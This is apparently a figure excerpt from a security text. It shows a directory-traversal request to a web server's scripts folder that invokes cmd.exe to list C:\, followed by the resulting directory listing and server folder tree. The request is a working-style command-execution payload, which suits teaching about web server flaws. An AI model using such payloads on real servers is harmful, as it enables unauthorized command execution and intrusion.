 http://server.com/s
cripts/..%5c../Wind
ows/System32/cm
d.exe?/c+dir+c:\
Volume in drive C has no label.
Volume Serial Number is D45E-9FEE
Directory of C:\
06/02/2010 11:31 AM 1,024 .rnd
09/28/2010 06:43 PM 0 123.text
05/21/2010 03:10 PM 0 AUTOEXEC.BAT
09/27/2010 08:54 PM <DIR> CATALINA_HOME
05/21/2010 03:10 PM 0 CONFIG.SYS
08/11/2010 09:16 AM <DIR> Documents and Settings
09/25/2010 05:25 PM <DIR> Downloads
08/07/2010 03:38 PM <DIR> Intel
09/27/2010 09:36 PM <DIR> Program Files
05/26/2010 02:36 AM <DIR> Snort
09/28/2010 09:50 AM <DIR> WINDOWS
09/25/2010 02:03 PM 569,344 WinDump.exe
7 File(s) 570,368 bytes
13 Dir(s) 13,432,115,200 bytes free
My Computer
3½ Floppy (A:)
Local Disk (C:)
Documents and Settings
Inetpub
AdminScripts
mailroot
wwwroot
company
downloads
images
news
scripts
support
mysql
PHP
Program Files
WINDOWS